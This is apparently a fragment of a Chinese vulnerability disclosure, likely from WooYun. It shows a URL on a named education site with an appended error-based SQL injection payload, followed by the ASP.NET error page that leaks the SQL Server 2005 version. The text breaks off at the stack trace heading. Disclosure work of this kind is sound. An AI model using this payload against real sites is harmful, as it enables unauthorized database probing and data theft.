 www.ahbys.com/college/collegeshow.aspx?cid=1a12ed21-b691-4ed2-8556-a55f7c5e8f73') and/**/@@
最常访问 火狐官方站点 白帽子信息_404notfo... 白帽子信息_xfkxfk | ...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位
www.wooyun.org
堆栈跟踪: